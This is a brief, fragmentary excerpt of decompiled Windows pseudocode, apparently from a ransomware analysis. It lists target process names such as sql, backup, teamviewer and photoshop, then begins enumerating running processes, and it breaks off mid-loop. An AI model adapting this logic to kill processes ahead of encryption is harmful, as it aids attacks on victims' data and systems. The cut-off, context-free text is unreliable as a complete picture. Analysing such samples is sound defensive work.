 v13 = "teamviewer";
v14 = "sql";
v15 = "google";
v16 = "cloud";
v17 = &unk_448CC0;
v18 = &unk_448CC8;
v19 = "photoshop";
v20 = "torrent";
v21 = "backup";
v30 = 0i64;
v31 = 0;
sub_406FA0(&v13, &v22, v23);
v32 = 0;
ExitCode = 0;
v0 = CreateToolhelp32Snapshot(2u, 0);
v23 = v0;
if ( v0 != (HANDLE)-1 )
{
pe.dwSize = 296;
Process32First(v0, &pe);
do
{
REEBUF